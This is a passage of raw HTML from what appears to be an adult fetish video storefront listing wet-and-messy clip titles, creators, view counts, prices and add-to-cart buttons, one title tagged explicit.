class="runtime_bubble">18:26</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/hairwashing-with-a-skirt-and-easy-access"><span class="normal break_word heading6">Hairwashing with a Skirt and Easy Access</span></a><div style="width:;" class="small parenthetical"><a href="//darkabyss445-messy-fun.umd.net" class="parenthetical" target="_top">Darkabyss445 messy fun</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">30 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday January 22, 2026 at 12:00:00am, ">23 hours ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99362"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99362"onmouseover="
				document.getElementById('moving_stars99362').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99362').style.display='none';
				"><ul id="star99362" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99362" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><font class="parenthetical line_through">$8.00</font>&nbsp;<font class="highlighted">20% off!</font><div class="heading4 highlighted">$6.40</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99362" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99362"  onClick=" fade('add_to_cart_99362', 'out'); fade('added_99362', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99362">Add</a></div>

			<div id="added_99362" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/bris-fishy-wader-fun"><img id="download_98200" src="//mucky.umd.net/media/downloads_teasers/132524/bris-fishy-wader-fun/mediums/bris-fishy-wader-fun_main.jpg"onmouseover="changepic('download_98200', '//mucky.umd.net/media/downloads_teasers/132524/bris-fishy-wader-fun/mediums/bris-fishy-wader-fun_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/bris-fishy-wader-fun"" class="runtime_bubble">27:26</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/bris-fishy-wader-fun"><span class="normal break_word heading6">Bri's Fishy Wader Fun.</span></a><div style="width:;" class="small parenthetical"><a href="//bsmessybakery.umd.net" class="parenthetical" target="_top">Bsmessybakery</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">878 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Wednesday January 21, 2026 at 12:00:00am, ">yesterday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder98200"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder98200"onmouseover="
				document.getElementById('moving_stars98200').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars98200').style.display='none';
				"><ul id="star98200" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars98200" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number98200"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/98200/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1700 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">16</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number98200" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/98200/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1700 points" class="f poplock_medium">17</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">16</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$9.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_98200" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/98200"  onClick=" fade('add_to_cart_98200', 'out'); fade('added_98200', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_98200">Add</a></div>

			<div id="added_98200" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/steve-with-his-unscheduled-sperm-fountai"><img id="download_99286" src="//mucky.umd.net/media/downloads_teasers/112305/steve-with-his-unscheduled-sperm-fountai/mediums/steve-with-his-unscheduled-sperm-fountai_main.jpg"onmouseover="changepic('download_99286', '//mucky.umd.net/media/downloads_teasers/112305/steve-with-his-unscheduled-sperm-fountai/mediums/steve-with-his-unscheduled-sperm-fountai_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/steve-with-his-unscheduled-sperm-fountai"" class="runtime_bubble">13:10</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/steve-with-his-unscheduled-sperm-fountai"><span class="normal break_word heading6">Steve with His Unscheduled Sperm Fountain after the Shower<span class="tiny warning" style="margin-left:10px;">explicit</span></span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">227 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Wednesday January 21, 2026 at 12:00:00am, ">yesterday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; padding-right:10px;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99286"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99286"onmouseover="
				document.getElementById('moving_stars99286').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99286').style.display='none';
				"><ul id="star99286" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99286" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99286"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99286/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1700 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">17</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99286" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99286/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1700 points" class="f poplock_medium">18</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">17</span></td></tr></table></div></div><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">2</div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$5.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99286" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99286"  onClick=" fade('add_to_cart_99286', 'out'); fade('added_99286', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99286">Add</a></div>

			<div id="added_99286" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/liamb-always-plays-and-has-fun-when-ther"><img id="download_99205" src="//mucky.umd.net/media/downloads_teasers/112305/liamb-always-plays-and-has-fun-when-ther/mediums/liamb-always-plays-and-has-fun-when-ther_main.jpg"onmouseover="changepic('download_99205', '//mucky.umd.net/media/downloads_teasers/112305/liamb-always-plays-and-has-fun-when-ther/mediums/liamb-always-plays-and-has-fun-when-ther_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/liamb-always-plays-and-has-fun-when-ther"" class="runtime_bubble">10:11</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/liamb-always-plays-and-has-fun-when-ther"><span class="normal break_word heading6">LiamB Always Plays and Has Fun When There's Mud.</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">179 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Tuesday January 20, 2026 at 12:00:00am, ">tuesday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99205"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99205"onmouseover="
				document.getElementById('moving_stars99205').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99205').style.display='none';
				"><ul id="star99205" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99205" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99205"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99205/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1700 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">16</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99205" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99205/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1700 points" class="f poplock_medium">17</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">16</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$5.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99205" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99205"  onClick=" fade('add_to_cart_99205', 'out'); fade('added_99205', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99205">Add</a></div>

			<div id="added_99205" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/alexandra-get-wet-in-a-sexy-white-and-gr"><img id="download_99260" src="//mucky.umd.net/media/downloads_teasers/117656/alexandra-get-wet-in-a-sexy-white-and-gr/mediums/alexandra-get-wet-in-a-sexy-white-and-gr_main.jpg"onmouseover="changepic('download_99260', '//mucky.umd.net/media/downloads_teasers/117656/alexandra-get-wet-in-a-sexy-white-and-gr/mediums/alexandra-get-wet-in-a-sexy-white-and-gr_', 6);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/alexandra-get-wet-in-a-sexy-white-and-gr"" class="runtime_bubble">14:08</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/alexandra-get-wet-in-a-sexy-white-and-gr"><span class="normal break_word heading6">Alexandra Get Wet in a Sexy White and Grey Business Outfit</span></a><div style="width:;" class="small parenthetical"><a href="//wetlookfashion.umd.net" class="parenthetical" target="_top">WetlookFashion</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">646 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Tuesday January 20, 2026 at 12:00:00am, ">tuesday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99260"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99260"onmouseover="
				document.getElementById('moving_stars99260').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99260').style.display='none';
				"><ul id="star99260" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99260" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99260"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99260/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1300 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">9</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99260" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99260/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1300 points" class="f poplock_medium">10</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">9</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$12.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99260" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99260"  onClick=" fade('add_to_cart_99260', 'out'); fade('added_99260', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99260">Add</a></div>

			<div id="added_99260" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/ross-looks-great-in-the-shower-in-a-whit"><img id="download_99203" src="//mucky.umd.net/media/downloads_teasers/112305/ross-looks-great-in-the-shower-in-a-whit/mediums/ross-looks-great-in-the-shower-in-a-whit_main.jpg"onmouseover="changepic('download_99203', '//mucky.umd.net/media/downloads_teasers/112305/ross-looks-great-in-the-shower-in-a-whit/mediums/ross-looks-great-in-the-shower-in-a-whit_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/ross-looks-great-in-the-shower-in-a-whit"" class="runtime_bubble">12:10</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/ross-looks-great-in-the-shower-in-a-whit"><span class="normal break_word heading6">Ross Looks Great in the Shower in a White Shirt and Tie</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">180 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday January 19, 2026 at 12:00:00am, ">monday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99203"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99203"onmouseover="
				document.getElementById('moving_stars99203').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99203').style.display='none';
				"><ul id="star99203" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99203" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99203"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99203/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1700 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">17</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99203" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99203/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1700 points" class="f poplock_medium">18</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">17</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$5.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99203" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99203"  onClick=" fade('add_to_cart_99203', 'out'); fade('added_99203', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99203">Add</a></div>

			<div id="added_99203" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/wetlook-in-sheer-top-and-skinny-jeans-j"><img id="download_99288" src="//mucky.umd.net/media/downloads_teasers/162041/wetlook-in-sheer-top-and-skinny-jeans-j/mediums/wetlook-in-sheer-top-and-skinny-jeans-j_main.jpg"onmouseover="changepic('download_99288', '//mucky.umd.net/media/downloads_teasers/162041/wetlook-in-sheer-top-and-skinny-jeans-j/mediums/wetlook-in-sheer-top-and-skinny-jeans-j_', 13);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/wetlook-in-sheer-top-and-skinny-jeans-j"" class="runtime_bubble">8:11</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/wetlook-in-sheer-top-and-skinny-jeans-j"><span class="normal break_word heading6">Wetlook in Sheer Top and Skinny Jeans!  Jump in the Pool!</span></a><div style="width:;" class="small parenthetical"><a href="//wetlook-miss-viki-wam.umd.net" class="parenthetical" target="_top">Wetlook Miss Viki WAM</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">379 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday January 19, 2026 at 12:00:00am, ">monday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99288"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99288"onmouseover="
				document.getElementById('moving_stars99288').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99288').style.display='none';
				"><ul id="star99288" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99288" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99288"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99288/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="400 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">2</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99288" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99288/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="400 points" class="f poplock_medium">3</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">2</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$12.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99288" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99288"  onClick=" fade('add_to_cart_99288', 'out'); fade('added_99288', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99288">Add</a></div>

			<div id="added_99288" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/wetlook-in-red-leather-pants-and-sheer-t"><img id="download_99290" src="//mucky.umd.net/media/downloads_teasers/162041/wetlook-in-red-leather-pants-and-sheer-t/mediums/wetlook-in-red-leather-pants-and-sheer-t_main.jpg"onmouseover="changepic('download_99290', '//mucky.umd.net/media/downloads_teasers/162041/wetlook-in-red-leather-pants-and-sheer-t/mediums/wetlook-in-red-leather-pants-and-sheer-t_', 10);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/wetlook-in-red-leather-pants-and-sheer-t"" class="runtime_bubble">12:13</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/wetlook-in-red-leather-pants-and-sheer-t"><span class="normal break_word heading6">Wetlook in Red Leather Pants and Sheer Top!</span></a><div style="width:;" class="small parenthetical"><a href="//wetlook-miss-viki-wam.umd.net" class="parenthetical" target="_top">Wetlook Miss Viki WAM</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">245 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday January 19, 2026 at 12:00:00am, ">monday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99290"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99290"onmouseover="
				document.getElementById('moving_stars99290').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99290').style.display='none';
